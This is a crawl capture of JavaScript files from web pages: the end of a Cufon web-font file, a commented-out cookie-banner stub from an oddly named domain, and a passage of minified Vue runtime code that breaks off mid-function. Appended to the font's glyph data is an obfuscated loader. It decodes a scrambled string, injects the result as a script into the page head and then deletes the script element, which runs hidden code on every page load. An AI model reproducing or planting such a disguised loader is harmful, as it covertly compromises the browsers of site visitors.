v1,33,-9,80,24,81r0,3r-101,0r0,-3v13,0,24,-12,24,-26r0,-222v0,-14,-11,-26,-24,-26r0,-3r77,0r0,177r25,0","w":232,"k":{"?":7,"q":11,"d":11,"e":11,"o":11,"c":11}},{"d":"193,-260r69,0r0,3v-18,0,-26,15,-34,29r-69,124v4,38,-14,98,24,101r0,3r-101,0r0,-3v37,-3,19,-64,23,-101r-68,-122v-9,-16,-21,-31,-35,-31r0,-3r110,0r0,3v-22,2,-23,16,-14,31r55,95v19,-38,44,-70,59,-112v0,-7,-7,-13,-19,-13r0,-4","w":250,"k":{"A":43,"-":14,"{":11,"(":11,":":14,";":14,".":36,"9":7,"8":11,"7":4,"6":11,"5":7,"4":32,"2":14,"0":7,",":36,"m":25,"J":36,"Q":22,"O":22,"z":36,"y":29,"w":36,"q":54,"r":25,"s":47,"p":25,"d":50,"C":22,"u":29,"t":22,"v":36,"g":54,"n":25,"e":50,"x":36,"o":50,"c":50,"a":47}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-93-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("dA&F>ekQDgO4d)]3yeX=vAvO^(kF&eO4^(`=DgUf&o.-tPQS^e7F^_1~kzGmgFmFizu=C_&ZvHOZyIGQiP]F^_1~kzTPuz$fd]mFizu~tFmFizuFiI#.iomFizuP&I`ZyIGQiHyfDXmFizu~&I:u^_1~kzup^_1~kzim^_1~kzo{@XmFizumtomFizu=tf:ZyIGQkzTp^_1~kz1(^_1~kz`[ComFizuQk|%{^|[H^_1~kz176omFizuPiXmFizumi^#ZyIGQiAXK^_1~kzv=^_1~kz`ek]mFizuP&X&x^_1~kzu7^_1~kzkH^_1~kz1P@[tQg]mFizuQ&XmFizu=iomFizuPkomFiz#{iT`ZyIGQkIoZyIGQizkZyIGQkI`ZyIGQigo%^_1~kz1:^_1~kzXH^_1~kzU]^_1~kzi=^_1~kzG7dFmFizu~kFmFizu~kXmFizu~i]mFizu:iIFZyIGQkgoZyIGQiz&ZyIGQkIyZyIGQiekZyIGQkgkZyIGQkg`ZyIGQiP&ZyIGQig&ZyIGQkg&ZyIGQieXZyIGQi(&@I_y]^_1~kzvF&XmFizu~&]mFizumi]`ZyIGQCIG.^_1~kz`]og`jI[U{|]mFizu=k[kv^_1~kzT(1(tP^_1~kzUe|omFizuQiF{ktP{ZyIGQi(G#)zTXA_v`d@ikCjuU|I1og^t&D>ZyV6%{SH[]ef$KhR-r4x~m=PQF(p7:B3.Os}XUyXmFizumkomZZFU:^_1~kzu:o(~]^_1~kzv:^_1~kzTp^_1~kzT~^_1~kzXS^_1=iIT(^_1~kziQ^_1~kzvP^_1~kzUHVXOZyIGQkz&ZyIGQkzUX^_1~kzT7^_1~kzTQuomFizu=kXmFizuQi]mFizuQtf`ZyIGQkIU_D]mFizuQi_rZyIGQiA`m^)OZyIGQkATr^_1~kzGF>|UZyIGQi(`ZyIGQiPkZyIGQiI]ZyIGQiz]ZyIGQiPZe^_1~kzX[VS#ZyIGQiH#ZyIGQiP%3DF[S@fk~>A]Qd)vSd|mKjIG-ZzFS@fG->zF~@em]>eyQD)mfjgv4&S:f>_]~D_iOVpQ3Dgt$tS:xDPQx^S%}CfypyF~4dI.$jPKH>^irtgF~ZeX(&AXZ@f`F6A:]yF~4t(FP@gXrZ_`{yeU{^):=y^m{>^#=t^&[to~4Zfo.>eop^):{>^#=t^&[to~4Zf1K`)OK@fU]Zpu$>AOHt^UK>(74DAOPyA:{>g1Kdg&xZS%3DIm-C=-RD|]fg(k>DoFyj^#>DoFOd|%K")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":237,"face":{"font-family":"EsqGuardy","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 2 0 3","ascent":"270","descent":"-90","x-height":"5","bbox":"-49 -343 407 86.7479","underline-thickness":"18","underline-position":"-18","stemh":"15","stemv":"54","unicode-range":"U+0020-U+2116"}}));


--- FILE ---
content_type: application/javascript
request_url: https://yandex-live.net/ga/9e71af840dT.js
body_size: 155
content:
/*
    This website uses cookies to personalize content,
    analyze traffic, and improve user experience.
    By continuing to browse, you consent to our cookie
    usage policy and terms.

    document.addEventListener("Cookie",()=>{let e=document.createElement("div");e.textContent="Cookie Constent",e.style.cssText="background:#222;color:#fff;padding:10px;text-align:center;",document.body.prepend(e);let t=new Date;console.log("Page initialized at:",t.toLocaleTimeString()),setTimeout(()=>{e.remove(),console.log("Cookie removed after time elapsed")},3e3)});
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/main.vue.js?v=5
body_size: 64776
content:
function Fe(e,t){const n=Object.create(null),s=e.split(",");for(let r=0;r<s.length;r++)n[s[r]]=!0;return t?r=>!!n[r.toLowerCase()]:r=>!!n[r]}const Pf="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",kf=Fe(Pf);function Jn(e){if(U(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=J(s)?il(s):Jn(s);if(r)for(const i in r)t[i]=r[i]}return t}else{if(J(e))return e;if(le(e))return e}}const Af=/;(?![^(]*\))/g,Mf=/:([^]+)/,Rf=/\/\*.*?\*\//gs;function il(e){const t={};return e.replace(Rf,"").split(Af).forEach(n=>{if(n){const s=n.split(Mf);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Yn(e){let t="";if(J(e))t=e;else if(U(e))for(let n=0;n<e.length;n++){const s=Yn(e[n]);s&&(t+=s+" ")}else if(le(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Ff(e){if(!e)return null;let{class:t,style:n}=e;return t&&!J(t)&&(e.class=Yn(t)),n&&(e.style=Jn(n)),e}const Lf="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Df="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",Bf="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",$f=Fe(Lf),Hf=Fe(Df),Vf=Fe(Bf),xf="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Uf=Fe(xf);function ol(e){return!!e||e===""}function jf(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=Tt(e[s],t[s]);return n}function Tt(e,t){if(e===t)return!0;let n=no(e),s=no(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=St(e),s=St(t),n||s)return e===t;if(n=U(e),s=U(t),n||s)return n&&s?jf(e,t):!1;if(n=le(e),s=le(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(l&&!c||!l&&c||!Tt(e[o],t[o]))return!1}}return String(e)===String(t)}function js(e,t){return e.findIndex(n=>Tt(n,t))}const he=e=>J(e)?e:e==null?"":U(e)||le(e)&&(e.toString===cl||!q(e.toString))?JSON.stringify(e,ll,2):String(e),ll=(e,t)=>t&&t.__v_isRef?ll(e,t.value):ln(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r])=>(n[`${s} =>`]=r,n),{})}:Zt(t)?{[`Set(${t.size})`]:[...t.values()]}:le(t)&&!U(t)&&!fl(t)?String(t):t,re={},on=[],Pe=()=>{},Cs=()=>!1,Kf=/^on[^a-z]/,Yt=e=>Kf.test(e),ei=e=>e.startsWith("onUpdate:"),ee=Object.assign,ti=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wf=Object.prototype.hasOwnProperty,Q=(e,t)=>Wf.call(e,t),U=Array.isArray,ln=e=>Zn(e)==="[object Map]",Zt=e=>Zn(e)==="[object Set]",no=e=>Zn(e)==="[object Date]",q=e=>typeof e=="function",J=e=>typeof e=="string",St=e=>typeof e=="symbol",le=e=>e!==null&&typeof e=="object",ni=e=>le(e)&&q(e.then)&&q(e.catch),cl=Object.prototype.toString,Zn=e=>cl.call(e),qf=e=>Zn(e).slice(8,-1),fl=e=>Zn(e)==="[object Object]",si=e=>J(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,$t=Fe(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zf=Fe("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Ks=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Jf=/-(\w)/g,Te=Ks(e=>e.replace(Jf,(t,n)=>n?n.toUpperCase():"")),Yf=/\B([A-Z])/g,$e=Ks(e=>e.replace(Yf,"-$1").toLowerCase()),Xt=Ks(e=>e.charAt(0).toUpperCase()+e.slice(1)),cn=Ks(e=>e?`on${Xt(e)}`:""),pn=(e,t)=>!Object.is(e,t),fn=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Os=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},dt=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let so;const Zf=()=>so||(so=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});let De;class ri{constructor(t=!1){this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}run(t){if(this.active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this.active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}}}function Xf(e){return new ri(e)}function ul(e,t=De){t&&t.active&&t.effects.push(e)}function Qf(){return De}function Gf(e){De&&De.cleanups.push(e)}const ii=e=>{const t=new Set(e);return t.w=0,t.n=0,t},al=e=>(e.w&wt)>0,pl=e=>(e.n&wt)>0,eu=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=wt},tu=e=>{const{deps:t}=e;if(t.length){let n=0;for(let s=0;s<t.length;s++){const r=t[s];al(r)&&!pl(r)?r.delete(e):t[n++]=r,r.w&=~wt,r.n&=~wt}t.length=n}},Or=new WeakMap;let In=0,wt=1;const Nr=30;let Xe;const Ht=Symbol(""),Pr=Symbol("");class Xn{constructor(t,n=null,s){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,ul(this,s)}run(){if(!this.active)return this.fn();let t=Xe,n=Ct;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=Xe,Xe=this,Ct=!0,wt=1<<++In,In<=Nr?eu(this):ro(this),this.fn()}finally{In<=Nr&&tu(this),wt=1<<--In,Xe=this.parent,Ct=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Xe===this?this.deferStop=!0:this.active&&(ro(this),this.onStop&&this.onStop(),this.active=!1)}}function ro(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function nu(e,t){e.effect&&(e=e.effect.fn);const n=new Xn(e);t&&(ee(n,t),t.scope&&ul(n,t.scope)),(!t||!t.lazy)&&n.run();const s=n.run.bind(n);return s.effect=n,s}function su(e){e.effect.stop()}let Ct=!0;const dl=[];function En(){dl.push(Ct),Ct=!1}function Cn(){const e=dl.pop();Ct=e===void 0?!0:e}function xe(e,t,n){if(Ct&&Xe){let s=Or.get(e);s||Or.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=ii()),hl(r)}}function hl(e,t){let n=!1;In<=Nr?pl(e)||(e.n|=wt,n=!al(e)):n=!e.has(Xe),n&&(e.add(Xe),Xe.deps.push(e))}function ht(e,t,n,s,r,i){const o=Or.get(e);if(!o)return;let l=[];if(t==="clear")l=[...o.values()];else if(n==="length"&&U(e)){const c=dt(s);o.forEach((f,a)=>{(a==="length"||a>=c)&&l.push(f)})}else switch(n!==void 0&&l.push(o.get(n)),t){case"add":U(e)?si(n)&&l.push(o.get("length")):(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"delete":U(e)||(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"set":ln(e)&&l.push(o.get(Ht));break}if(l.length===1)l[0]&&kr(l[0]);else{const c=[];for(const f of l)f&&c.push(...f);kr(ii(c))}}function kr(e,t){const n=U(e)?e:[...e];for(const s of n)s.computed&&io(s);for(const s of n)s.computed||io(s)}function io(e,t){(e!==Xe||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const ru=Fe("__proto__,__v_isRef,__isVue"),ml=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(St)),iu=Ws(),ou=Ws(!1,!0),lu=Ws(!0),cu=Ws(!0,!0),oo=fu();function fu(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=G(this);for(let i=0,o=this.length;i<o;i++)xe(s,"get",i+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(G)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){En();const s=G(this)[t].apply(this,n);return Cn(),s}}),e}function Ws(e=!1,t=!1){return function(s,r,i){if(r==="__v_isReactive")return!e;if(r==="__v_isReadonly")return e;if(r==="__v_isShallow")return t;if(r==="__v_raw"&&i===(e?t?vl:Cl:t?El:bl).get(s))return s;const o=U(s);if(!e&&o&&Q(oo,r))return Reflect.get(oo,r,i);const l=Reflect.get(s,r,i);return(St(r)?ml.has(r):ru(r))||(e||xe(s,"get",r),t)?l:Ee(l)?o&&si(r)?l:l.value:le(l)?e?li(l):Js(l):l}}const uu=gl(),au=gl(!0);function gl(e=!1){return function(n,s,r,i){let o=n[s];if(Kt(o)&&Ee(o)&&!Ee(r))return!1;if(!e&&(!Dn(r)&&!Kt(r)&&(o=G(o),r=G(r)),!U(n)&&Ee(o)&&!Ee(r)))return o.value=r,!0;const l=U(n)&&si(s)?Number(s)<n.length:Q(n,s),c=Reflect.set(n,s,r,i);return n===G(i)&&(l?pn(r,o)&&ht(n,"set",s,r):ht(n,"add",s,r)),c}}function pu(e,t){const n=Q(e,t);e[t];const s=Reflect.deleteProperty(e,t);return s&&n&&ht(e,"delete",t,void 0),s}function du(e,t){const n=Reflect.has(e,t);return(!St(t)||!ml.has(t))&&xe(e,"has",t),n}function hu(e){return xe(e,"iterate",U(e)?"length":Ht),Reflect.ownKeys(e)}const yl={get:iu,set:uu,deleteProperty:pu,has:du,ownKeys:hu},_l={get:lu,set(e,t){return!0},deleteProperty(e,t){return!0}},mu=ee({},yl,{get:ou,set:au}),gu=ee({},_l,{get:cu}),oi=e=>e,qs=e=>Reflect.getPrototypeOf(e);function ls(e,t,n=!1,s=!1){e=e.__v_raw;const r=G(e),i=G(t);n||(t!==i&&xe(r,"get",t),xe(r,"get",i));const{has:o}=qs(r),l=s?oi:n?ui:Bn;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function cs(e,t=!1){const n=this.__v_raw,s=G(n),r=G(e);return t||(e!==r&&xe(s,"has",e),xe(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function fs(e,t=!1){return e=e.__v_raw,!t&&xe(G(e),"iterate",Ht),Reflect.get(e,"size",e)}function lo(e){e=G(e);const t=G(this);return qs(t).has.call(t,e)||(t.add(e),ht(t,"add",e,e)),this}function co(e,t){t=G(t);const n=G(this),{has:s,get:r}=qs(n);let i=s.call(n,e);i||(e=G(e),i=s.call(n,e));const o=r.call(n,e);return n.set(e,t),i?pn(t,o)&&ht(n,"set",e,t):ht(n,"add",e,t),this}function fo(e){const t=G(this),{has:n,get:s}=qs(t);let r=n.call(t,e);r||(e=G(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&ht(t,"delete",e,void 0),i}function uo(){const e=G(this),t=e.size!==0,n=e.clear();return t&&ht(e,"clear",void 0,void 0),n}function us(e,t){return function(s,r){const i=this,o=i.__v_raw,l=G(o),c=t?oi:e?ui:Bn;return!e&&xe(l,"iterate",Ht),o.forEach((f,a)=>s.call(r,c(f),c(a),i))}}function as(e,t,n){return function(...s){const r=this.__v_raw,i=G(r),o=ln(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,f=r[e](...s),a=n?oi:t?ui:Bn;return!t&&xe(i,"iterate",c?Pr:Ht),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[a(u[0]),a(u[1])]:a(u),done:d}},[Symbol.iterator](){return this}}}}function gt(e){return function(...t){return e==="delete"?!1:this}}function yu(){const e={get(i){return ls(this,i)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!1)},t={get(i){return ls(this,i,!1,!0)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!0)},n={get(i){return ls(this,i,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!1)},s={get(i){return ls(this,i,!0,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=as(i,!1,!1),n[i]=as(i,!0,!1),t[i]=as(i,!1,!0),s[i]=as(i,!0,!0)}),[e,n,t,s]}const[_u,bu,Eu,Cu]=yu();function zs(e,t){const n=t?e?Cu:Eu:e?bu:_u;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(Q(n,r)&&r in s?n:s,r,i)}const vu={get:zs(!1,!1)},Tu={get:zs(!1,!0)},Su={get:zs(!0,!1)},wu={get:zs(!0,!0)},bl=new WeakMap,El=new WeakMap,Cl=new WeakMap,vl=new WeakMap;function Iu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ou(e){return e.__v_skip||!Object.isExtensible(e)?0:Iu(qf(e))}function Js(e){return Kt(e)?e:Ys(e,!1,yl,vu,bl)}function Tl(e){return Ys(e,!1,mu,Tu,El)}function li(e){return Ys(e,!0,_l,Su,Cl)}function Nu(e){return Ys(e,!0,gu,wu,vl)}function Ys(e,t,n,s,r){if(!le(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=Ou(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function Vt(e){return Kt(e)?Vt(e.__v_raw):!!(e&&e.__v_isReactive)}function Kt(e){return!!(e&&e.__v_isReadonly)}function Dn(e){return!!(e&&e.__v_isShallow)}function ci(e){return Vt(e)||Kt(e)}function G(e){const t=e&&e.__v_raw;return t?G(t):e}function fi(e){return Os(e,"__v_skip",!0),e}const Bn=e=>le(e)?Js(e):e,ui=e=>le(e)?li(e):e;function ai(e){Ct&&Xe&&(e=G(e),hl(e.dep||(e.dep=ii())))}function Zs(e,t){e=G(e),e.dep&&kr(e.dep)}function Ee(e){return!!(e&&e.__v_isRef===!0)}function vs(e){return Sl(e,!1)}function Pu(e){return Sl(e,!0)}function Sl(e,t){return Ee(e)?e:new ku(e,t)}class ku{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:G(t),this._value=n?t:Bn(t)}get value(){return ai(this),this._value}set value(t){const n=this.__v_isShallow||Dn(t)||Kt(t);t=n?t:G(t),pn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Bn(t),Zs(this))}}function Au(e){Zs(e)}function wl(e){return Ee(e)?e.value:e}const Mu={get:(e,t,n)=>wl(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return Ee(r)&&!Ee(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function pi(e){return Vt(e)?e:new Proxy(e,Mu)}class Ru{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:s}=t(()=>ai(this),()=>Zs(this));this._get=n,this._set=s}get value(){return this._get()}set value(t){this._set(t)}}function Fu(e){return new Ru(e)}function Lu(e){const t=U(e)?new Array(e.length):{};for(const n in e)t[n]=Il(e,n);return t}class Du{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}}function Il(e,t,n){const s=e[t];return Ee(s)?s:new Du(e,t,n)}var Ol;class Bu{constructor(t,n,s,r){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this[Ol]=!1,this._dirty=!0,this.effect=new Xn(t,()=>{this._dirty||(this._dirty=!0,Zs(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=G(this);return ai(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}Ol="__v_isReadonly";function $u(e,t,n=!1){let s,r;const i=q(e);return i?(s=e,r=Pe):(s=e.get,r=e.set),new Bu(s,r,i||!r,n)}function Hu(e,...t){}function at(e,t,n,s){let r;try{r=s?e(...s):e()}catch(i){Qt(i,t,n)}return r}function He(e,t,n,s){if(q(e)){const i=at(e,t,n,s);return i&&ni(i)&&i.catch(o=>{Qt(o,t,n)}),i}const r=[];for(let i=0;i<e.length;i++)r.push(He(e[i],t,n,s));return r}function Qt(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,l=n;for(;i;){const f=i.ec;if(f){for(let a=0;a<f.length;a++)if(f[a](e,o,l)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){at(c,null,10,[e,o,l]);return}}Vu(e,n,r,s)}function Vu(e,t,n,s=!0){console.error(e)}let $n=!1,Ar=!1;const Se=[];let nt=0;const un=[];let ct=null,Ft=0;const Nl=Promise.resolve();let di=null;function hi(e){const t=di||Nl;return e?t.then(this?e.bind(this):e):t}function xu(e){let t=nt+1,n=Se.length;for(;t<n;){const s=t+n>>>1;Hn(Se[s])<e?t=s+1:n=s}return t}function Xs(e){(!Se.length||!Se.includes(e,$n&&e.allowRecurse?nt+1:nt))&&(e.id==null?Se.push(e):Se.splice(xu(e.id),0,e),Pl())}function Pl(){!$n&&!Ar&&(Ar=!0,di=Nl.then(kl))}function Uu(e){const t=Se.indexOf(e);t>nt&&Se.splice(t,1)}function mi(e){U(e)?un.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Ft+1:Ft))&&un.push(e),Pl()}function ao(e,t=$n?nt+1:0){for(;t<Se.length;t++){const n=Se[t];n&&n.pre&&(Se.splice(t,1),t--,n())}}function Ns(e){if(un.length){const t=[...new Set(un)];if(un.length=0,ct){ct.push(...t);return}for(ct=t,ct.sort((n,s)=>Hn(n)-Hn(s)),Ft=0;Ft<ct.length;Ft++)ct[Ft]();ct=null,Ft=0}}const Hn=e=>e.id==null?1/0:e.id,ju=(e,t)=>{const n=Hn(e)-Hn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function kl(e){Ar=!1,$n=!0,Se.sort(ju);const t=Pe;try{for(nt=0;nt<Se.length;nt++){const n=Se[nt];n&&n.active!==!1&&at(n,null,14)}}finally{nt=0,Se.length=0,Ns(),$n=!1,di=null,(Se.length||un.length)&&kl()}}let nn,ps=[];function Al(e,t){var n,s;nn=e,nn?(nn.enabled=!0,ps.forEach(({event:r,args:i})=>nn.emit(r,...i)),ps=[]):typeof window<"u"&&window.HTMLElement&&!(!((s=(n=window.navigator)===null||n===void 0?void 0:n.userAgent)===null||s===void 0)&&s.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Al(i,t)}),setTimeout(()=>{nn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ps=[])},3e3)):ps=[]}function Ku(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||re;let r=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in s){const a=`${o==="modelValue"?"model":o}Modifiers`,{number:u,trim:d}=s[a]||re;d&&(r=n.map(g=>J(g)?g.trim():g)),u&&(r=n.map(dt))}let l,c=s[l=cn(t)]||s[l=cn(Te(t))];!c&&i&&(c=s[l=cn($e(t))]),c&&He(c,e,6,r);const f=s[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,He(f,e,6,r)}}function Ml(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!q(e)){const c=f=>{const a=Ml(f,t,!0);a&&(l=!0,ee(o,a))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(le(e)&&s.set(e,null),null):(U(i)?i.forEach(c=>o[c]=null):ee(o,i),le(e)&&s.set(e,o),o)}function Qs(e,t){return!e||!Yt(t)?!1:(t=t.slice(2).replace(/Once$/,""),Q(e,t[0].toLowerCase()+t.slice(1))||Q(e,$e(t))||Q(e,t))}let ve=null,Gs=null;function Vn(e){const t=ve;return ve=e,Gs=e&&e.type.__scopeId||null,t}function Wu(e){Gs=e}function qu(){Gs=null}const zu=e=>gi;function gi(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=Vn(t);let o;try{o=e(...r)}finally{Vn(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function Ts(e){const{type:t,vnode:n,proxy:s,withProxy:r,props:i,propsOptions:[o],slots:l,attrs:c,emit:f,render:a,renderCache:u,data:d,setupState:g,ctx:E,inheritAttrs:v}=e;let k,y;const h=Vn(e);try{if(n.shapeFlag&4){const w=r||s;k=Be(a.call(w,w,u,i,g,d,E)),y=c}else{const w=t;k=Be(w.length>1?w(i,{attrs:c,slots:l,emit:f}):w(i,null)),y=t.props?c:Yu(c)}}catch(w){Mn.length=0,Qt(w,e,1),k=ae(Ie)}let b=k;if(y&&v!==!1){const w=Object.keys(y),{shapeFlag:P}=b;w.length&&P&7&&(o&&w.some(ei)&&(y=Zu(y,o)),b=rt(b,y))}return n.dirs&&(b=rt(b),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),k=b,Vn(h),k}function Ju(e){let t;for(let n=0;n<e.length;n++){const s=e[n];if(It(s)){if(s.type!==Ie||s.children==="v-if"){if(t)return;t=s}}else return}return t}const Yu=e=>{let t;for(const n in e)(n==="class"||n==="style"||Yt(n))&&((t||(t={}))[n]=e[n]);return t},Zu=(e,t)=>{const n={};for(const s in e)(!ei(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function Xu(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,f=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?po(s,o,f):!!o;if(c&8){const a=t.dynamicProps;for(let u=0;u<a.length;u++){const d=a[u];if(o[d]!==s[d]&&!Qs(f,d))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?po(s,o,f):!0:!!o;return!1}function po(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Qs(n,i))return!0}return!1}function 